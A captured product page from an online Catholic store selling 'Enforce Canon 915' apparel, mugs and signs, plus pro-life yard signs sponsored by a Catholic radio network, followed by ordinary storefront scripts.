<p><span style="font-size: x-large;"><strong>Enforce Canon 915 T-Shirts</strong></span></p>
<p><a href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/"><img class="__mce_add_custom__" title="tshirts.jpg" src="https://cdn11.bigcommerce.com/s-e8fztk4/product_images/uploaded_images/tshirts.jpg" alt="tshirts.jpg" width="837" height="837" /></a></p>
<p><span style="font-size: large;">&nbsp;For T-shirts, click&nbsp;<a href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/">here</a>.<br /></span></p>
<p>&nbsp;</p>
<p><span style="font-size: x-large;"><strong>Enforce Canon 915 Hoodies</strong></span></p>
<p>&nbsp;<a href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-black-hoodie/"><img class="__mce_add_custom__" title="front-hoodie.jpg" src="https://cdn11.bigcommerce.com/s-e8fztk4/product_images/uploaded_images/front-hoodie.jpg" alt="front-hoodie.jpg" width="754" height="878" /></a></p>
<p><span style="font-size: large;">For Hoodies, click&nbsp;<a href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-black-hoodie/">here</a>.</span></p>
<p>&nbsp;</p>
<p><span style="font-size: x-large;"><strong>Enforce Canon 915 Crewnecks</strong></span></p>
<p>&nbsp;</p>
<p><a href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-black-crewneck-sweatshirt/"><img class="__mce_add_custom__" title="crewneck-black.jpg" src="https://cdn11.bigcommerce.com/s-e8fztk4/product_images/uploaded_images/crewneck-black.jpg" alt="crewneck-black.jpg" width="727" height="880" /></a></p>
<p><span style="font-size: large;">For Sweatshirts, click&nbsp;<a href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-black-crewneck-sweatshirt/">here</a>.</span></p>
<p>&nbsp;</p>
<p><span style="font-size: x-large;"><strong>Enforce Canon 915 Yard Signs</strong></span></p>
<p><a href="https://www.catholictothemax.com/seasonal-outdoors/enforce-canon-915-white-yard-sign/"><img class="__mce_add_custom__" title="yard-sign-front.jpg" src="https://cdn11.bigcommerce.com/s-e8fztk4/product_images/uploaded_images/yard-sign-front.jpg" alt="yard-sign-front.jpg" width="1000" height="750" /></a></p>
<p><span style="font-size: large;">For Yard Signs, click <a href="https://www.catholictothemax.com/seasonal-outdoors/enforce-canon-915-white-yard-sign/">here</a>.</span></p>
<p>&nbsp;</p>
<p><span style="font-size: x-large;"><strong>Enforce Canon 915 Waterproof Signs</strong></span></p>
<p><a href="https://www.catholictothemax.com/seasonal-outdoors/enforce-canon-915-waterproof-signs-pack-of-12/?ctk=858e482d-e899-42dd-9291-2c9e6b125a53&amp;showHidden=true"><span style="font-size: x-large;"><strong><img class="__mce_add_custom__" title="waterproof-sign-mockeup.jpg" src="https://cdn11.bigcommerce.com/s-e8fztk4/product_images/uploaded_images/waterproof-sign-mockeup.jpg" alt="waterproof-sign-mockeup.jpg" width="1000" height="720" /></strong></span></a></p>
<p>&nbsp;<span style="font-size: large;">For Yard Signs, click&nbsp;<a href="https://www.catholictothemax.com/seasonal-outdoors/enforce-canon-915-waterproof-signs-pack-of-12/?ctk=858e482d-e899-42dd-9291-2c9e6b125a53&amp;showHidden=true">here</a>.</span></p>
<p>&nbsp;</p>
<p><span style="font-size: x-large;"><strong>Enforce Canon 915 Mugs</strong></span></p>
<p>&nbsp;</p>
<p><img class="__mce_add_custom__" title="mug-mockup.jpg" src="https://cdn11.bigcommerce.com/s-e8fztk4/product_images/uploaded_images/mug-mockup.jpg" alt="mug-mockup.jpg" width="933" height="432" /></p>
<p><span style="font-size: large;">For Mugs, click&nbsp;<a href="https://www.catholictothemax.com/catholic-devotions-artists/enforce-canon-915-mug/">here</a>.</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><span style="font-size: large;">The "Love Will End Child Killing" sign is perfect for helping to wake more people up to what abortion truly is. Created by <a href="https://lovewillendchildkilling.com/">lovewillendchildkilling.com</a>, the sign&nbsp;makes a clear and powerful statement at rallies, in yards, or outside of abortion centers. It's also the official sign of the <a href="https://standoutforlife.com/">Stand Out for Life</a> initiative of peaceful, prayerful, protest for the end of child&nbsp;killing.</span></p>
<p><span style="font-size: large;"><img class="__mce_add_custom__" title="context-ys-lweck.jpg" src="https://cdn11.bigcommerce.com/s-e8fztk4/product_images/uploaded_images/context-ys-lweck.jpg" alt="context-ys-lweck.jpg" width="1000" height="750" /></span></p>
<div><span style="font-size: large;">Due to the generosity of <a href="https://www.thestationofthecross.com/">The Station of the Cross Catholic Radio Network</a>, we are able to offer these yards signs, normally $15.00, for only $7.50 each!&nbsp;</span></div>
<div>&nbsp;</div>
<div><span style="font-size: large;">Outdoor yard signs are 18"x24" and printed on a corrugated plastic. They can be held in public witness or mounted in the ground with the included metal stakes.</span></div>
<div>&nbsp;</div>
<div><span style="font-size: large;">When you order make sure to leave the QTY box at 1, and then select how many signs you would like when prompted at the dropdown box further down the page.</span></div>
<div><span style="font-size: large;">&nbsp;</span></div>
<div><span style="font-size: large;">But first click below based on how many you would like to order...</span></div>
<div>&nbsp;</div>
<div><span style="font-size: large;">If you would like to order 1-5&nbsp;please&nbsp;<a href="https://www.catholictothemax.com/catholic-devotions-artists/pro-life-gifts/love-will-end-abortion-yard-signs-1-5-signs/">click here</a>.</span></div>
<p><span style="font-size: large;">If you would like to order 6-26 please&nbsp;<a href="https://www.catholictothemax.com/catholic-devotions-artists/pro-life-gifts/love-will-end-abortion-6-26-yard-signs/">click here</a>.<br /></span></p>
<p><span style="font-size: large;">If you would like more than 26 please call us at (740)282-5334 for bulk pricing and shipping costs.<br /></span></p>
<p>&nbsp;</p>
<p><strong><span style="font-size: large;">Other signs sponsored by The Station of the Cross Radio:</span></strong></p>
<p><img class="__mce_add_custom__" title="ys-yanamockup.jpg" src="https://cdn11.bigcommerce.com/s-e8fztk4/product_images/uploaded_images/ys-yanamockup.jpg" alt="ys-yanamockup.jpg" width="1000" height="794" /></p>
<p>&nbsp;</p>
<p><span style="font-size: large;"><em>You Are Not Alone Yard Sign</em></span></p>
<p><span style="font-size: large;">If you would like to order 1-5&nbsp;please&nbsp;<a href="https://www.catholictothemax.com/catholic-devotions-artists/pro-life-gifts/you-are-not-alone-yard-signs-1-5-signs/">click here</a>.</span></p>
<p><span style="font-size: large;">If you would like to order 6-26 please&nbsp;<a href="https://www.catholictothemax.com/catholic-devotions-artists/pro-life-gifts/you-are-not-alone-yard-signs-6-26-signs/">click here</a>.</span></p>
<p><img class="__mce_add_custom__" title="ys-aprmockup.jpg" src="https://cdn11.bigcommerce.com/s-e8fztk4/product_images/uploaded_images/ys-aprmockup.jpg" alt="ys-aprmockup.jpg" width="1000" height="794" /></p>
<p><em><span style="font-size: large;">Abortion Pill Reversal Yard Sign</span></em></p>
<p><span style="font-size: large;">If you would like to order 1-5&nbsp;please&nbsp;<a href="https://www.catholictothemax.com/catholic-devotions-artists/pro-life-gifts/abortion-pill-reversal-yard-signs-1-5-signs/">click here</a>.</span></p>
<p><span style="font-size: large;">If you would like to order 6-26 please&nbsp;<a href="https://www.catholictothemax.com/catholic-devotions-artists/pro-life-gifts/abortion-pill-reversal-yard-signs-6-26-signs/">click here</a>.</span></p>
<p><img class="__mce_add_custom__" title="ys-saamockup.jpg" src="https://cdn11.bigcommerce.com/s-e8fztk4/product_images/uploaded_images/ys-saamockup.jpg" alt="ys-saamockup.jpg" width="1000" height="794" /></p>
<p>&nbsp;</p>
<p><em><span style="font-size: large;">Support After Abortion Yard Sign</span></em></p>
<p><span style="font-size: large;">If you would like to order 1-5&nbsp;please&nbsp;<a href="https://www.catholictothemax.com/catholic-devotions-artists/pro-life-gifts/support-after-abortion-yard-signs-1-5-signs/">click here</a>.</span></p>
<p>&nbsp;<span style="font-size: large;">If you would like to order 6-26 please&nbsp;<a href="https://www.catholictothemax.com/catholic-devotions-artists/pro-life-gifts/support-after-abortion-yard-signs-6-26-signs/">click here</a>.</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
        </div>
    
    </main>
</div>


     
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-icon-show"><span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>
        
    <div class="footer-newsletter">
        <div class="container">
            <h5>Newsletter Signup</h5>

<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-mail" /></svg>
                </i>
                <input class="form-input"
                       id="nl_email"
                       name="nl_email"
                       type="email"
                       value=""
                       placeholder="Enter your email address"
                       aria-describedby="alertBox-message-text"
                       aria-required="true"
                       required
                >
                <input class="button button--primary form-prefixPostfix-button--postfix"
                       type="submit"
                       value="Subscribe"
                >
            </div>
        </div>
    </fieldset>
</form>
        </div>
    </div>
                    
<footer class="footer" role="contentinfo">
    <h2 class="footer-title-sr-only">Footer Start</h2>
    <div class="container">
        <section class="footer-info 4a616d6573">
            <article class="footer-info-col footer-info-dropdown footer-info-col--small" data-section-type="footer-categories">
                <h5 class="footer-info-heading">
                    Categories
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-downselector" /></svg>
                    </i>
                </h5>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://www.catholictothemax.com/our-partners/">Our Partners</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/sale/">Sale</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/children/">Children</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/devotions_/">Devotions</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/art-and-posters/">Art &amp; Posters</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/apparel/">Apparel</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/gifts/">Gifts</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/home-decor/">Home Decor</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/coraggio-1/">CORAGGIO</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/seasonal-and-outdoors/">Seasonal &amp; Outdoors</a>
                        </li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-dropdown footer-info-col--small" data-section-type="footer-webPages">
                <h5 class="footer-info-heading">
                    Information
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-downselector" /></svg>
                    </i>
                </h5>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://www.catholictothemax.com/new-store-location/">New Store Location!</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/novena-for-the-holy-father-s-intentions/">Novena for the Holy Father’s Intentions</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/custom-printing/">Custom Printing</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/catholic-store-locator/">Catholic Store Locator</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/about-us/">About Us</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/wholesale">Wholesale</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/contact-us/">Contact Us</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/where-is-my-order/">Where is My Order?</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/shipping-and-returns/">Shipping and Returns</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/customer-experience-terms-and-conditions/">Customer Experience Terms and Conditions</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/link-to-us/">Link to Us</a>
                        </li>
                    <li>
                        <a href="/sitemap.php">Sitemap</a>
                    </li>
                </ul>
            </article>
        
            
                <article class="footer-info-col footer-mobile-limited footer-info-col--small" data-section-type="footer-webPages">
                    <h5 class="footer-info-heading">Follow Us</h5>
                        <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                <a class="icon icon--facebook" href="https://www.facebook.com/catholictothemax/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-facebook" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--instagram" href="https://www.instagram.com/catholictothemax/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-instagram" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--twitter" href="https://twitter.com/catholic2themax?lang&#x3D;en" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-twitter" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--pinterest" href="https://www.pinterest.com/catholic2themax/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-pinterest" /></svg>
                </a>
            </li>
    </ul>
                </article>
            
                <article class="footer-info-col footer-mobile-limited footer-info-col--small" data-section-type="storeInfo">
                    <h5 class="footer-info-heading footer-store-name">Catholic to the Max - Online Catholic Store</h5>
                    <address>Catholic to the Max<br>
980 Lincoln Ave.<br>
Steubenville, OH 43952<br>
United States</address>
                        <div class="footer-info-phone">
                            <i class="icon" aria-hidden="true">
                                <svg><use xlink:href="#icon-phone" /></svg>
                            </i>
                            <a href="tel:740-282-5334">740-282-5334</a>
                        </div>
                </article>
        </section>
        <div class="footer-copyright">
                <div class="footer-payment-icons">
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-american-express"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-discover"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-mastercard"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-paypal"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-visa"></use></svg>
       
        <svg class="footer-payment-icon footer-payment-icon-apple"><use xlink:href="#icon-logo-apple-pay"></use></svg>
     
    </div>
                <p class="powered-by">&copy; 2026 Catholic to the Max - Online Catholic Store </p>
        </div>
        
            <div class="footer-copyright" style="font-size: 12px;">
                    <p class="powered-by">Powered by <a href="https://www.bigcommerce.com?utm_source=merchant&amp;utm_medium=poweredbyBC" rel="nofollow">BigCommerce</a></p>
            </div>
    </div>
    <div data-content-region="ssl_site_seal--global"></div>
</footer>

        <script nonce="">window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/";</script>
        <script nonce="">
            function onThemeBundleMain() {
                window.stencilBootstrap("page", "{\"zoomSize\":\"1280x1280\",\"productSize\":\"760x760\",\"genericError\":\"Oops! Something went wrong.\",\"maintenanceModeSettings\":[],\"adminBarLanguage\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"admin.maintenance_header\\\":\\\"en\\\",\\\"admin.maintenance_tooltip\\\":\\\"en\\\",\\\"admin.maintenance_showstore_link\\\":\\\"en\\\",\\\"admin.prelaunch_header\\\":\\\"en\\\",\\\"admin.page_builder_link\\\":\\\"en\\\"},\\\"translations\\\":{\\\"admin.maintenance_header\\\":\\\"Your store is down for maintenance.\\\",\\\"admin.maintenance_tooltip\\\":\\\"Only administrators can view the store at the moment. Visit your control panel settings page to disable maintenance mode.\\\",\\\"admin.maintenance_showstore_link\\\":\\\"Click here to see what your visitors will see.\\\",\\\"admin.prelaunch_header\\\":\\\"Your storefront is private. Share your site with preview code:\\\",\\\"admin.page_builder_link\\\":\\\"Design this page in Page Builder\\\"}}\",\"urls\":{\"home\":\"https://www.catholictothemax.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://www.catholictothemax.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":{\"new\":\"/rss.php?type=rss\",\"new_atom\":\"/rss.php?type=atom\",\"popular\":\"/rss.php?action=popularproducts&type=rss\",\"popular_atom\":\"/rss.php?action=popularproducts&type=atom\",\"featured\":\"/rss.php?action=featuredproducts&type=rss\",\"featured_atom\":\"/rss.php?action=featuredproducts&type=atom\",\"search\":\"/rss.php?action=searchproducts&type=rss&instock=1\",\"search_atom\":\"/rss.php?action=searchproducts&type=atom&instock=1\"},\"blog\":\"/rss.php?action=newblogs&type=rss\",\"blog_atom\":\"/rss.php?action=newblogs&type=atom\"},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://www.catholictothemax.com\",\"cartId\":null,\"channelId\":1,\"template\":\"pages/page\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\"}").load();
            }
        </script>
        <script nonce="" async defer src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script>

        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-8aad5f624241bf0bfd9e4b02f99944e01159441b/javascript/visitor_stencil.js"></script>
<script> 
    if(window.location.href.indexOf("/cart.php") > -1) {
        try {
            var xhr = new XMLHttpRequest();
            var i = 0;
            xhr.open('GET', '/api/storefront/carts');
            xhr.setRequestHeader('Content-Type', 'application/json');
            xhr.onload = function () {
                if (xhr.status === 200) {
                    try {
                        var cid = JSON.parse(xhr.responseText);
                        lineItems = cid[0].lineItems.physicalItems;
                        var items = [];

                        for(var i in lineItems){
                            
                            items.push({
                                price: lineItems[i].salePrice,
                                name: lineItems[i].name,
                                url: lineItems[i].url,
                                image: lineItems[i].imageUrl
                            });
                        }

                        zonos.config({
                            items: items
                        });
                        
                    } catch (e) {
                        //alert("No items in cart found. Please add an item to cart before checkout.");
                    }
                }
            };
            xhr.send();
        } catch (e) {
        // alert("No items in cart found. Please add an item to cart before checkout.");
        }
    }else{
            let cc = getCookie('currencyCode');
            if(!cc){
                cc = "USD";
            }

        zonos.config({
            items: [{
                price: "",
                name: "",
                url: "",
                image: "https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/ProductDefault.gif",
            }],
            currencyCode: cc
        });
    }

    function getCookie(cname) {
          var name = cname + "=";
          var decodedCookie = decodeURIComponent(document.cookie);
          var ca = decodedCookie.split(';');
          for(var i = 0; i <ca.length; i++) {
              var c = ca[i];
              while (c.charAt(0) == ' ') {
                  c = c.substring(1);
              }
              if (c.indexOf(name) == 0) {
                  return c.substring(name.length, c.length);
              }
          }
          return "";
      }
</script><script>
  var javaScriptMethod = false; 
  if(javaScriptMethod){
    var Arrive=function(e,t,n){"use strict";function r(e,t,n){l.addMethod(t,n,e.unbindEvent),l.addMethod(t,n,e.unbindEventWithSelectorOrCallback),l.addMethod(t,n,e.unbindEventWithSelectorAndCallback)}function i(e){e.arrive=f.bindEvent,r(f,e,"unbindArrive"),e.leave=d.bindEvent,r(d,e,"unbindLeave")}if(e.MutationObserver&&"undefined"!=typeof HTMLElement){var o=0,l=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(e,n){return e instanceof HTMLElement&&t.call(e,n)},addMethod:function(e,t,r){var i=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof i?i.apply(this,arguments):n}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var n,r=0;n=e[r];r++)n&&n.callback&&n.callback.call(n.elem,n.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,n,r){for(var i,o=0;i=e[o];o++)n(i,t,r)&&r.push({callback:t.callback,elem:i}),i.childNodes.length>0&&l.checkChildNodesRecursively(i.childNodes,t,n,r)},mergeArrays:function(e,t){var n,r={};for(n in e)e.hasOwnProperty(n)&&(r[n]=e[n]);for(n in t)t.hasOwnProperty(n)&&(r[n]=t[n]);return r},toElementsArray:function(t){return n===t||"number"==typeof t.length&&t!==e||(t=[t]),t}}}(),c=function(){var e=function(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null};return e.prototype.addEvent=function(e,t,n,r){var i={target:e,selector:t,options:n,callback:r,firedElems:[]};return this._beforeAdding&&this._beforeAdding(i),this._eventsBucket.push(i),i},e.prototype.removeEvent=function(e){for(var t,n=this._eventsBucket.length-1;t=this._eventsBucket[n];n--)if(e(t)){this._beforeRemoving&&this._beforeRemoving(t);var r=this._eventsBucket.splice(n,1);r&&r.length&&(r[0].callback=null)}},e.prototype.beforeAdding=function(e){this._beforeAdding=e},e.prototype.beforeRemoving=function(e){this._beforeRemoving=e},e}(),a=function(t,r){var i=new c,o=this,a={fireOnAttributesModification:!1};return i.beforeAdding(function(n){var i,l=n.target;(l===e.document||l===e)&&(l=document.getElementsByTagName("html")[0]),i=new MutationObserver(function(e){r.call(this,e,n)});var 